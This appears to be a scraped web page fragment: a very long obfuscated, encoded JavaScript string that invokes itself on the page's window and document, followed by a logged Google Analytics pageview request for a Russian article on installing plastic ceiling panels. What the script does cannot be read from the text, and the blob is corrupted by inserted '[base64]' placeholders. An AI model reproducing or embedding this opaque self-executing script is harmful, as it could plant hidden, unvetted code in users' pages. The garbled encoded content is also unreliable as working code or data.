5Toi5Loi4foi4joi5Loip3oi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipToipPoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4noi5boipzoi7roi57oipToipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Loi5Loi4noi4voipzoi7roi57oipToipboipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Toi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4Poi4Doi5Loipzoi7roi57oipToipboiovoipPoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joipzoi7roi57oipToipboi4foi5Poi5Loi4noi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoip3oi4Toi47oipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi4/oi4voi4HoioHoio/oip3oi4Toi47oi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi4/oi4voi4HoioHoio/oip3oi4Toi47oi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oioHoi4foi4roi5LoioHoioroioHoioHoio/oip3oi4Toi47oi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/[base64]/oio/oio3oioHoionoi4/oi4voi4foi4Hoi4Poi5Xoionoi4Xoi4roi4noi5Xoi4Poiovoi5boi4noi5boi5Poi5boiovoi5/oi4foi4joi4Loi4Poi57oiojoi5boi4joi4HoioHoio/oip3oi4Toi4/oipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi4foioHoio/oip3oi4Toi4/oi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oioHoi47oi5Toi4Poi4DoioHoioroioHoi4zoi4foi5Doi4foi5Xoi4Xoi5Toi4/oi5boi5Loipzoi5Doi4noi4/oi4Loio7oipboio/oioHoio/oip3oi4Toi4/oi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi4Xoi4roi4noi5Xoi4Poi4Toi5Loi4joi7roi57oipToipboioHoio3oi4foipfoio/oip3oi4Toi4/oi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oioHoi5Loi4/oi5Loi4roi4PoioHoioroioHomrHompbompzom6bom63om6Tom6roioHoio/oip3oi4Toi4/oi73oioHoi4foi5boi5boi4Poi4joi4Loi6Xoi47oi4/oi4roi4LoioHoi7voio7oi4Toi47oio/oip3oi4Toi4Poipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi5boioHoio/oip3oi4Toi4Poi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi5boioHoio/oip3oi4Toi4Poi73oioHoi4/oi4joi4joi4Poi5Toi67oi7Loi6voi6roioHoi7voipvoi4ToipDoip3oi4Toi4Doipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi4/oi4voi4HoioHoio/oip3oi4Toi4Doi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi4/oi4voi4HoioHoio/oip3oi4Toi4Doi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oioHoi4foi4roi5LoioHoioroioHoioHoio/oip3oi4Toi4Doi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/[base64]/oio/oio3oioHoionoi4/oi4voi4foi4Hoi4Poi5XoionoioHoio3oi4Hoio7oioHMrMypzK/[base64]/[base64]/NqM2izaPNvs2JzaDoioHoioroi4Poio7oipboi57oipfoi4Toi4Poipboio/oio/oi7voio7oi4Toi6Doi73oioHoi5Toi4Doi5Toi4Doi4roi43oi4zoi4noioHoi7voi73oioHoi4joioHoi7voi73oi4Toi6Loi7voi73oi4Hoio7oioHhgKnhgLLhgJHhgLLhgKrhgLjhgK/hgJ7hgLzhgK7hgLjoioHoioroi4Poio7oipboi57oi4foip7oipPoio/oio/oi7voio7oio/oio/oipjoipvoipboi57oipboio/oi53oi4Toi6Xoio3oio3oip3oi5voi5voi4Toi6Toipvoiofoiofoi4Toi6Xoip3oi5voi4Poi4roi5Xoi4Poi53oi4Toi6Toipvoiofoi73oi7voip3oi5voi5voi4Poi4roi5Xoi4Poioboi4/oi4Doio7oiofoi4Toi6ToioDoioDoi4Toi6Doi73oioHoi5Toi4Doi5Toi4Doi4roi43oi4zoi4noi7XoioHoi7voi73oioHoi4foi4roi4roioHoi7voipvoipvoipvoipboi57oipboio/oi53oi4Toi6Xoipvoipboi57oipboip3oi4/oi4Doio7oi4Toi6Doi73oioHoi5Toi4Doi5Toi4Doi4roi43oi4zoi4noi7XoioHoi7voi73oioHoi5/oioHoi7voi73oi4Hoio7oioHvkIrvkIPvkIjvkIHvkJLvkI7oioHoioroi4Poio7oipboi57oipToipDoi4Xoipboio/oio/oi7voio/oi53oi4Doi4noi5Toio7oi4Toi6Loipvoipboi57oipboip3oi4Toi6Loiproi4Toi6Doi73oioHoi5Toi4Doi5Toi4Doi4roi43oi4zoi4noi7XoioHoi7voi73oioHoi5/oioHoi7voi73oi4Hoio7oioHvkIrvkIPvkIjvkIHvkJLvkI7oioHoioroi4Poio7oipboi57oipToipDoi4Xoipboio/oio/oi7voip3oi4Toi6Loio3oio3oio/oi53oi4/[base64]/oio/oi7voio7oi4Toi6Doio/oip3oi5voi4Toi5/oipvoi4Toi5zoip3oi4/oi4Doio7oi4Toi5/oi73oi4Hoio7oioHvkIrvkIPvkIjvkIHvkJLvkI7oioHoioroi4Poio7oipboi57oipToipDoi4Xoipboio/oio/oi7voio/oi53oi5Doi4foi5Toioboi4Toi6Hoipvoi6voi4foi5Loi47oi73oi4Hoio7oioHhmYvhmYHhmYLhmYLhmZ/oioHoioroi4Poio7oipboi57oip7oi4DoipPoio/oio/oi7voio7oi6voi4foi5Loi47oi73oioHoi5Toi4foi4joi4Loi4noi4voioHoi7voio7oio/oiozoi4Toi5/oi73oi4Hoio7oioHvkIrvkIPvkIjvkIHvkJLvkI7oioHoioroi4Poio7oipboi57oipToipDoi4Xoipboio/oio/oi7voio/oip3oi4/oi4Doio7oi4Toi5/oi73oi4Toi6Hoi7voio/oi53oi6Hoipvoi4Toi5/oi73oi4Toi6Hoi7voi73oioHoi4/oi4LoioHoi7voip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi4Toi5/oi73oi4Toi6Hoi7voi73oioHoi4joi4voi4roi4zoi4LoioHoi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi4Toi5/oi73oi4Toi6Hoi7voi73oioHoi4joi4voi4roi4zoi4LoioHoi7voio7oio/oip3oi5voi5voi5voi4/oi4Doio7oi7Doio/oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7Doio/oip3oi5voio7oi5Hoi4/oi4joi4Loi4noi5Hoioroi4Loi4noi4Xoi5Poi4voi4Poi4joi5Loio/oip0nKSksZSgweDFhZGEpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1293504416&t=pageview&_s=1&dl=https%3A%2F%2Fpropotolok.guru%2Fpotolochnye-paneli%2Fustanovka-i-montazh-plastikovyh-paneley.html&ul=en-us%40posix&dt=%D0%9C%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%2C%20%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=229318612&gjid=453089975&cid=939711820.1769387323&tid=UA-64339071-1&_gid=623619659.1769387323&_r=1&_slc=1&z=1068564655
body_size: -450
content:
2,cG-Q6FD1FQCYT